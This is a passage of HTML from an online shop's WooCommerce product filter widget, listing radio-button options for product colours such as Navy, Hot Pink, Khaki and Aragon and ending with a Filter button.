                            <input type="hidden" value="Yellow Green" data-anchor="woof_n_pa_color_yellow-green" />

            </li>
                                    <li class="woof_term_350 ">
                <input type="radio"  id="woof_350_697e7ce0a5fe7" class="woof_radio_term woof_radio_term_350" data-slug="green-yellow" data-term-id="350" name="pa_color" value="350"  />
                <label class="woof_radio_label " for="woof_350_697e7ce0a5fe7">Green Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="350" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_350">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Green Yellow" data-anchor="woof_n_pa_color_green-yellow" />

            </li>
                                    <li class="woof_term_381 ">
                <input type="radio"  id="woof_381_697e7ce0a601c" class="woof_radio_term woof_radio_term_381" data-slug="lime-green" data-term-id="381" name="pa_color" value="381"  />
                <label class="woof_radio_label " for="woof_381_697e7ce0a601c">Lime Green</label>

                <a href="#" data-name="pa_color" data-term-id="381" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_381">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lime Green" data-anchor="woof_n_pa_color_lime-green" />

            </li>
                                    <li class="woof_term_382 ">
                <input type="radio"  id="woof_382_697e7ce0a6056" class="woof_radio_term woof_radio_term_382" data-slug="dusty-green" data-term-id="382" name="pa_color" value="382"  />
                <label class="woof_radio_label " for="woof_382_697e7ce0a6056">Dusty Green</label>

                <a href="#" data-name="pa_color" data-term-id="382" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_382">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dusty Green" data-anchor="woof_n_pa_color_dusty-green" />

            </li>
                                    <li class="woof_term_327 ">
                <input type="radio"  id="woof_327_697e7ce0a608d" class="woof_radio_term woof_radio_term_327" data-slug="navy" data-term-id="327" name="pa_color" value="327"  />
                <label class="woof_radio_label " for="woof_327_697e7ce0a608d">Navy</label>

                <a href="#" data-name="pa_color" data-term-id="327" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_327">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Navy" data-anchor="woof_n_pa_color_navy" />

            </li>
                                    <li class="woof_term_326 ">
                <input type="radio"  id="woof_326_697e7ce0a60c3" class="woof_radio_term woof_radio_term_326" data-slug="dark-blue" data-term-id="326" name="pa_color" value="326"  />
                <label class="woof_radio_label " for="woof_326_697e7ce0a60c3">Dark Blue</label>

                <a href="#" data-name="pa_color" data-term-id="326" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_326">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Blue" data-anchor="woof_n_pa_color_dark-blue" />

            </li>
                                    <li class="woof_term_42 ">
                <input type="radio"  id="woof_42_697e7ce0a60f8" class="woof_radio_term woof_radio_term_42" data-slug="blue" data-term-id="42" name="pa_color" value="42"  />
                <label class="woof_radio_label " for="woof_42_697e7ce0a60f8">Blue</label>

                <a href="#" data-name="pa_color" data-term-id="42" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_42">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Blue" data-anchor="woof_n_pa_color_blue" />

            </li>
                                    <li class="woof_term_328 ">
                <input type="radio"  id="woof_328_697e7ce0a612e" class="woof_radio_term woof_radio_term_328" data-slug="royal-blue" data-term-id="328" name="pa_color" value="328"  />
                <label class="woof_radio_label " for="woof_328_697e7ce0a612e">Royal Blue</label>

                <a href="#" data-name="pa_color" data-term-id="328" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_328">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Royal Blue" data-anchor="woof_n_pa_color_royal-blue" />

            </li>
                                    <li class="woof_term_359 ">
                <input type="radio"  id="woof_359_697e7ce0a616a" class="woof_radio_term woof_radio_term_359" data-slug="dark-cyan" data-term-id="359" name="pa_color" value="359"  />
                <label class="woof_radio_label " for="woof_359_697e7ce0a616a">Dark Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="359" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_359">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Cyan" data-anchor="woof_n_pa_color_dark-cyan" />

            </li>
                                    <li class="woof_term_356 ">
                <input type="radio"  id="woof_356_697e7ce0a61a1" class="woof_radio_term woof_radio_term_356" data-slug="cyan" data-term-id="356" name="pa_color" value="356"  />
                <label class="woof_radio_label " for="woof_356_697e7ce0a61a1">Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="356" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_356">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Cyan" data-anchor="woof_n_pa_color_cyan" />

            </li>
                                    <li class="woof_term_358 ">
                <input type="radio"  id="woof_358_697e7ce0a61d6" class="woof_radio_term woof_radio_term_358" data-slug="aqua" data-term-id="358" name="pa_color" value="358"  />
                <label class="woof_radio_label " for="woof_358_697e7ce0a61d6">Aqua</label>

                <a href="#" data-name="pa_color" data-term-id="358" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_358">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aqua" data-anchor="woof_n_pa_color_aqua" />

            </li>
                                    <li class="woof_term_77 ">
                <input type="radio"  id="woof_77_697e7ce0a620b" class="woof_radio_term woof_radio_term_77" data-slug="light-blue" data-term-id="77" name="pa_color" value="77"  />
                <label class="woof_radio_label " for="woof_77_697e7ce0a620b">Light Blue</label>

                <a href="#" data-name="pa_color" data-term-id="77" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_77">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Blue" data-anchor="woof_n_pa_color_light-blue" />

            </li>
                                    <li class="woof_term_78 ">
                <input type="radio"  id="woof_78_697e7ce0a6242" class="woof_radio_term woof_radio_term_78" data-slug="sky-blue" data-term-id="78" name="pa_color" value="78"  />
                <label class="woof_radio_label " for="woof_78_697e7ce0a6242">Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="78" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_78">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sky Blue" data-anchor="woof_n_pa_color_sky-blue" />

            </li>
                                    <li class="woof_term_325 ">
                <input type="radio"  id="woof_325_697e7ce0a6277" class="woof_radio_term woof_radio_term_325" data-slug="light-sky-blue" data-term-id="325" name="pa_color" value="325"  />
                <label class="woof_radio_label " for="woof_325_697e7ce0a6277">Light Sky Blue</label>

                <a href="#" data-name="pa_color" data-term-id="325" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_325">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Sky Blue" data-anchor="woof_n_pa_color_light-sky-blue" />

            </li>
                                    <li class="woof_term_362 ">
                <input type="radio"  id="woof_362_697e7ce0a62b6" class="woof_radio_term woof_radio_term_362" data-slug="pastel-rainbow" data-term-id="362" name="pa_color" value="362"  />
                <label class="woof_radio_label " for="woof_362_697e7ce0a62b6">Pastel Rainbow</label>

                <a href="#" data-name="pa_color" data-term-id="362" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_362">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pastel Rainbow" data-anchor="woof_n_pa_color_pastel-rainbow" />

            </li>
                                    <li class="woof_term_357 ">
                <input type="radio"  id="woof_357_697e7ce0a62eb" class="woof_radio_term woof_radio_term_357" data-slug="light-cyan" data-term-id="357" name="pa_color" value="357"  />
                <label class="woof_radio_label " for="woof_357_697e7ce0a62eb">Light Cyan</label>

                <a href="#" data-name="pa_color" data-term-id="357" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_357">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Cyan" data-anchor="woof_n_pa_color_light-cyan" />

            </li>
                                    <li class="woof_term_393 ">
                <input type="radio"  id="woof_393_697e7ce0a6320" class="woof_radio_term woof_radio_term_393" data-slug="rush-pink" data-term-id="393" name="pa_color" value="393"  />
                <label class="woof_radio_label " for="woof_393_697e7ce0a6320">Rush Pink</label>

                <a href="#" data-name="pa_color" data-term-id="393" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_393">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Rush Pink" data-anchor="woof_n_pa_color_rush-pink" />

            </li>
                                    <li class="woof_term_331 ">
                <input type="radio"  id="woof_331_697e7ce0a6354" class="woof_radio_term woof_radio_term_331" data-slug="hot-pink" data-term-id="331" name="pa_color" value="331"  />
                <label class="woof_radio_label " for="woof_331_697e7ce0a6354">Hot Pink</label>

                <a href="#" data-name="pa_color" data-term-id="331" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_331">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Hot Pink" data-anchor="woof_n_pa_color_hot-pink" />

            </li>
                                    <li class="woof_term_43 ">
                <input type="radio"  id="woof_43_697e7ce0a6389" class="woof_radio_term woof_radio_term_43" data-slug="pink" data-term-id="43" name="pa_color" value="43"  />
                <label class="woof_radio_label " for="woof_43_697e7ce0a6389">Pink</label>

                <a href="#" data-name="pa_color" data-term-id="43" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_43">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pink" data-anchor="woof_n_pa_color_pink" />

            </li>
                                    <li class="woof_term_330 ">
                <input type="radio"  id="woof_330_697e7ce0a63d8" class="woof_radio_term woof_radio_term_330" data-slug="light-pink" data-term-id="330" name="pa_color" value="330"  />
                <label class="woof_radio_label " for="woof_330_697e7ce0a63d8">Light Pink</label>

                <a href="#" data-name="pa_color" data-term-id="330" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_330">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Pink" data-anchor="woof_n_pa_color_light-pink" />

            </li>
                                    <li class="woof_term_336 ">
                <input type="radio"  id="woof_336_697e7ce0a6411" class="woof_radio_term woof_radio_term_336" data-slug="dark-orange" data-term-id="336" name="pa_color" value="336"  />
                <label class="woof_radio_label " for="woof_336_697e7ce0a6411">Dark Orange</label>

                <a href="#" data-name="pa_color" data-term-id="336" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_336">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Orange" data-anchor="woof_n_pa_color_dark-orange" />

            </li>
                                    <li class="woof_term_335 ">
                <input type="radio"  id="woof_335_697e7ce0a6446" class="woof_radio_term woof_radio_term_335" data-slug="orange" data-term-id="335" name="pa_color" value="335"  />
                <label class="woof_radio_label " for="woof_335_697e7ce0a6446">Orange</label>

                <a href="#" data-name="pa_color" data-term-id="335" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_335">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Orange" data-anchor="woof_n_pa_color_orange" />

            </li>
                                    <li class="woof_term_337 ">
                <input type="radio"  id="woof_337_697e7ce0a647c" class="woof_radio_term woof_radio_term_337" data-slug="gold" data-term-id="337" name="pa_color" value="337"  />
                <label class="woof_radio_label " for="woof_337_697e7ce0a647c">Gold</label>

                <a href="#" data-name="pa_color" data-term-id="337" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_337">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gold" data-anchor="woof_n_pa_color_gold" />

            </li>
                                    <li class="woof_term_47 ">
                <input type="radio"  id="woof_47_697e7ce0a64b2" class="woof_radio_term woof_radio_term_47" data-slug="yellow" data-term-id="47" name="pa_color" value="47"  />
                <label class="woof_radio_label " for="woof_47_697e7ce0a64b2">Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="47" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_47">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Yellow" data-anchor="woof_n_pa_color_yellow" />

            </li>
                                    <li class="woof_term_345 ">
                <input type="radio"  id="woof_345_697e7ce0a6515" class="woof_radio_term woof_radio_term_345" data-slug="light-yellow" data-term-id="345" name="pa_color" value="345"  />
                <label class="woof_radio_label " for="woof_345_697e7ce0a6515">Light Yellow</label>

                <a href="#" data-name="pa_color" data-term-id="345" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_345">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Light Yellow" data-anchor="woof_n_pa_color_light-yellow" />

            </li>
                                    <li class="woof_term_346 ">
                <input type="radio"  id="woof_346_697e7ce0a6555" class="woof_radio_term woof_radio_term_346" data-slug="lemon-chiffon" data-term-id="346" name="pa_color" value="346"  />
                <label class="woof_radio_label " for="woof_346_697e7ce0a6555">Lemon Chiffon</label>

                <a href="#" data-name="pa_color" data-term-id="346" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_346">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lemon Chiffon" data-anchor="woof_n_pa_color_lemon-chiffon" />

            </li>
                                    <li class="woof_term_353 ">
                <input type="radio"  id="woof_353_697e7ce0a658b" class="woof_radio_term woof_radio_term_353" data-slug="dark-magenta" data-term-id="353" name="pa_color" value="353"  />
                <label class="woof_radio_label " for="woof_353_697e7ce0a658b">Dark Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="353" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_353">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Magenta" data-anchor="woof_n_pa_color_dark-magenta" />

            </li>
                                    <li class="woof_term_329 ">
                <input type="radio"  id="woof_329_697e7ce0a65c1" class="woof_radio_term woof_radio_term_329" data-slug="indigo" data-term-id="329" name="pa_color" value="329"  />
                <label class="woof_radio_label " for="woof_329_697e7ce0a65c1">Indigo</label>

                <a href="#" data-name="pa_color" data-term-id="329" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_329">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Indigo" data-anchor="woof_n_pa_color_indigo" />

            </li>
                                    <li class="woof_term_265 ">
                <input type="radio"  id="woof_265_697e7ce0a65f7" class="woof_radio_term woof_radio_term_265" data-slug="purple" data-term-id="265" name="pa_color" value="265"  />
                <label class="woof_radio_label " for="woof_265_697e7ce0a65f7">Purple</label>

                <a href="#" data-name="pa_color" data-term-id="265" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_265">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Purple" data-anchor="woof_n_pa_color_purple" />

            </li>
                                    <li class="woof_term_352 ">
                <input type="radio"  id="woof_352_697e7ce0a6636" class="woof_radio_term woof_radio_term_352" data-slug="magenta" data-term-id="352" name="pa_color" value="352"  />
                <label class="woof_radio_label " for="woof_352_697e7ce0a6636">Magenta</label>

                <a href="#" data-name="pa_color" data-term-id="352" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_352">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Magenta" data-anchor="woof_n_pa_color_magenta" />

            </li>
                                    <li class="woof_term_351 ">
                <input type="radio"  id="woof_351_697e7ce0a666e" class="woof_radio_term woof_radio_term_351" data-slug="medium-purple" data-term-id="351" name="pa_color" value="351"  />
                <label class="woof_radio_label " for="woof_351_697e7ce0a666e">Medium Purple</label>

                <a href="#" data-name="pa_color" data-term-id="351" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_351">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Medium Purple" data-anchor="woof_n_pa_color_medium-purple" />

            </li>
                                    <li class="woof_term_401 ">
                <input type="radio"  id="woof_401_697e7ce0a66a5" class="woof_radio_term woof_radio_term_401" data-slug="lavender" data-term-id="401" name="pa_color" value="401"  />
                <label class="woof_radio_label " for="woof_401_697e7ce0a66a5">Lavender</label>

                <a href="#" data-name="pa_color" data-term-id="401" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_401">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Lavender" data-anchor="woof_n_pa_color_lavender" />

            </li>
                                    <li class="woof_term_348 ">
                <input type="radio"  id="woof_348_697e7ce0a66d9" class="woof_radio_term woof_radio_term_348" data-slug="dark-khaki" data-term-id="348" name="pa_color" value="348"  />
                <label class="woof_radio_label " for="woof_348_697e7ce0a66d9">Dark Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="348" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_348">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Dark Khaki" data-anchor="woof_n_pa_color_dark-khaki" />

            </li>
                                    <li class="woof_term_360 ">
                <input type="radio"  id="woof_360_697e7ce0a670f" class="woof_radio_term woof_radio_term_360" data-slug="khaki-gray" data-term-id="360" name="pa_color" value="360"  />
                <label class="woof_radio_label " for="woof_360_697e7ce0a670f">Khaki Gray</label>

                <a href="#" data-name="pa_color" data-term-id="360" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_360">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki Gray" data-anchor="woof_n_pa_color_khaki-gray" />

            </li>
                                    <li class="woof_term_347 ">
                <input type="radio"  id="woof_347_697e7ce0a674c" class="woof_radio_term woof_radio_term_347" data-slug="khaki" data-term-id="347" name="pa_color" value="347"  />
                <label class="woof_radio_label " for="woof_347_697e7ce0a674c">Khaki</label>

                <a href="#" data-name="pa_color" data-term-id="347" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_347">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Khaki" data-anchor="woof_n_pa_color_khaki" />

            </li>
                                    <li class="woof_term_324 ">
                <input type="radio"  id="woof_324_697e7ce0a6783" class="woof_radio_term woof_radio_term_324" data-slug="gainsboro" data-term-id="324" name="pa_color" value="324"  />
                <label class="woof_radio_label " for="woof_324_697e7ce0a6783">Gainsboro</label>

                <a href="#" data-name="pa_color" data-term-id="324" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_324">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Gainsboro" data-anchor="woof_n_pa_color_gainsboro" />

            </li>
                                    <li class="woof_term_266 ">
                <input type="radio"  id="woof_266_697e7ce0a67ba" class="woof_radio_term woof_radio_term_266" data-slug="brown" data-term-id="266" name="pa_color" value="266"  />
                <label class="woof_radio_label " for="woof_266_697e7ce0a67ba">Brown</label>

                <a href="#" data-name="pa_color" data-term-id="266" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_266">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Brown" data-anchor="woof_n_pa_color_brown" />

            </li>
                                    <li class="woof_term_380 ">
                <input type="radio"  id="woof_380_697e7ce0a67ef" class="woof_radio_term woof_radio_term_380" data-slug="arancio" data-term-id="380" name="pa_color" value="380"  />
                <label class="woof_radio_label " for="woof_380_697e7ce0a67ef">Arancio</label>

                <a href="#" data-name="pa_color" data-term-id="380" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_380">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Arancio" data-anchor="woof_n_pa_color_arancio" />

            </li>
                                    <li class="woof_term_334 ">
                <input type="radio"  id="woof_334_697e7ce0a6826" class="woof_radio_term woof_radio_term_334" data-slug="salmon" data-term-id="334" name="pa_color" value="334"  />
                <label class="woof_radio_label " for="woof_334_697e7ce0a6826">Salmon</label>

                <a href="#" data-name="pa_color" data-term-id="334" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_334">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Salmon" data-anchor="woof_n_pa_color_salmon" />

            </li>
                                    <li class="woof_term_368 ">
                <input type="radio"  id="woof_368_697e7ce0a685c" class="woof_radio_term woof_radio_term_368" data-slug="beige" data-term-id="368" name="pa_color" value="368"  />
                <label class="woof_radio_label " for="woof_368_697e7ce0a685c">Beige</label>

                <a href="#" data-name="pa_color" data-term-id="368" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_368">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Beige" data-anchor="woof_n_pa_color_beige" />

            </li>
                                    <li class="woof_term_375 ">
                <input type="radio"  id="woof_375_697e7ce0a689a" class="woof_radio_term woof_radio_term_375" data-slug="sage" data-term-id="375" name="pa_color" value="375"  />
                <label class="woof_radio_label " for="woof_375_697e7ce0a689a">Sage</label>

                <a href="#" data-name="pa_color" data-term-id="375" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_375">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sage" data-anchor="woof_n_pa_color_sage" />

            </li>
                                    <li class="woof_term_374 ">
                <input type="radio"  id="woof_374_697e7ce0a68d0" class="woof_radio_term woof_radio_term_374" data-slug="avio" data-term-id="374" name="pa_color" value="374"  />
                <label class="woof_radio_label " for="woof_374_697e7ce0a68d0">Avio</label>

                <a href="#" data-name="pa_color" data-term-id="374" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_374">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Avio" data-anchor="woof_n_pa_color_avio" />

            </li>
                                    <li class="woof_term_377 ">
                <input type="radio"  id="woof_377_697e7ce0a6905" class="woof_radio_term woof_radio_term_377" data-slug="pistacchio" data-term-id="377" name="pa_color" value="377"  />
                <label class="woof_radio_label " for="woof_377_697e7ce0a6905">Pistacchio</label>

                <a href="#" data-name="pa_color" data-term-id="377" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_377">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Pistacchio" data-anchor="woof_n_pa_color_pistacchio" />

            </li>
                                    <li class="woof_term_383 ">
                <input type="radio"  id="woof_383_697e7ce0a693b" class="woof_radio_term woof_radio_term_383" data-slug="sand" data-term-id="383" name="pa_color" value="383"  />
                <label class="woof_radio_label " for="woof_383_697e7ce0a693b">Sand</label>

                <a href="#" data-name="pa_color" data-term-id="383" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_383">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Sand" data-anchor="woof_n_pa_color_sand" />

            </li>
                                    <li class="woof_term_387 ">
                <input type="radio"  id="woof_387_697e7ce0a6972" class="woof_radio_term woof_radio_term_387" data-slug="jade" data-term-id="387" name="pa_color" value="387"  />
                <label class="woof_radio_label " for="woof_387_697e7ce0a6972">Jade</label>

                <a href="#" data-name="pa_color" data-term-id="387" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_387">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Jade" data-anchor="woof_n_pa_color_jade" />

            </li>
                                    <li class="woof_term_58 ">
                <input type="radio"  id="woof_58_697e7ce0a69b0" class="woof_radio_term woof_radio_term_58" data-slug="bright-white" data-term-id="58" name="pa_color" value="58"  />
                <label class="woof_radio_label " for="woof_58_697e7ce0a69b0">Bright White</label>

                <a href="#" data-name="pa_color" data-term-id="58" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_58">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Bright White" data-anchor="woof_n_pa_color_bright-white" />

            </li>
                                    <li class="woof_term_354 ">
                <input type="radio"  id="woof_354_697e7ce0a69e5" class="woof_radio_term woof_radio_term_354" data-slug="snow" data-term-id="354" name="pa_color" value="354"  />
                <label class="woof_radio_label " for="woof_354_697e7ce0a69e5">Snow</label>

                <a href="#" data-name="pa_color" data-term-id="354" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_354">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Snow" data-anchor="woof_n_pa_color_snow" />

            </li>
                                    <li class="woof_term_461 ">
                <input type="radio"  id="woof_461_697e7ce0a6a1a" class="woof_radio_term woof_radio_term_461" data-slug="washed-blue" data-term-id="461" name="pa_color" value="461"  />
                <label class="woof_radio_label " for="woof_461_697e7ce0a6a1a">Washed Blue</label>

                <a href="#" data-name="pa_color" data-term-id="461" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_461">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Washed Blue" data-anchor="woof_n_pa_color_washed-blue" />

            </li>
                                    <li class="woof_term_404 ">
                <input type="radio"  id="woof_404_697e7ce0a6a52" class="woof_radio_term woof_radio_term_404" data-slug="ocean-fog" data-term-id="404" name="pa_color" value="404"  />
                <label class="woof_radio_label " for="woof_404_697e7ce0a6a52">Ocean Fog</label>

                <a href="#" data-name="pa_color" data-term-id="404" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_404">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Ocean Fog" data-anchor="woof_n_pa_color_ocean-fog" />

            </li>
                                    <li class="woof_term_494 ">
                <input type="radio"  id="woof_494_697e7ce0a6a87" class="woof_radio_term woof_radio_term_494" data-slug="aragon" data-term-id="494" name="pa_color" value="494"  />
                <label class="woof_radio_label " for="woof_494_697e7ce0a6a87">Aragon</label>

                <a href="#" data-name="pa_color" data-term-id="494" style="display: none;" class="woof_radio_term_reset   woof_radio_term_reset_494">
                    <img src="https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png" height="12" width="12" alt="Delete" />
                </a>

                            <input type="hidden" value="Aragon" data-anchor="woof_n_pa_color_aragon" />

            </li>
            
        </ul>
            
                        </div>
                        
                <input type="hidden" name="woof_t_pa_color" value="Product Color" /><!-- for red button search nav panel -->

            </div>
        </div>
        

                                <div class="woof_submit_search_form_container">
            
                                            <button class="button woof_submit_search_form">Filter</button>
            
        </div>
        
                    


                </div>

            </div>



                    </div>
